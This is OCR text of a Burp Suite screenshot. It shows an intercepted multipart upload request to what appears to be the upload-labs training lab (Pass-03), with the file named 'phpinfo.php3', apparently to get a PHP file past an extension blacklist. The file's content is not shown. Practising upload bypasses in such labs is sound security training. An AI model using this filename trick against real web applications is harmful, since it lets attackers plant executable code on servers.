 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: xx.com
3 Content-Length: 674
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXTT7qSyczZ4sojNK
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryXTT7qSyczZ4sojNK
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php3"
17 Content-Type: application/octet-stream
18
INSPECTOR